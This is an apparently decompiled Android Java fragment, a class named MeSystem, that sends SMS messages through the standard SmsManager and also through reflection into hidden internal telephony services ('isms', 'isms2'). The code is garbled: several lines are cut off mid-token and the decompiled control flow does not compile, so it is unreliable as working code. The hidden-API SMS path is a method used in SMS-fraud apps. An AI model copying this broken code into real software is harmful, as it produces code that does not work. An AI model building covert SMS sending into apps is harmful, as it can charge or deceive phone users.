 MeSystem.class
public void sendSMS(String paramString1, String paramString2)
{
SmsManager.getDefault().sendTextMessage(paramString1, null, paramString2, null, null);
}
public boolean sendSMS(int paramInt, String paramString1, String paramString2)
{
Context localContext = this.mContext;
if (paramInt == 0) {}
for (Object localObject = "isms";; localObject = "isms2") {
label242:
do
{
try
{
Method localMethod = Class.forName("android.os.ServiceManager").getDeclaredMethod("getService", new Class[] { Stri
localMethod.setAccessible(true);
localObject = localMethod.invoke(null, new Object[] { localObject });
localMethod = Class.forName("com.android.internal.telephony.ISms$Stub").getDeclaredMethod("asInterface", new Class
localMethod.setAccessible(true);
localObject = localMethod.invoke(null, new Object[] { localObject });
if (Build.VERSION.SDK_INT >= 18) {
break label242;
}
localObject.getClass().getMethod("sendText", new Class[] { String.class, String.class, String.class, PendingIntent
}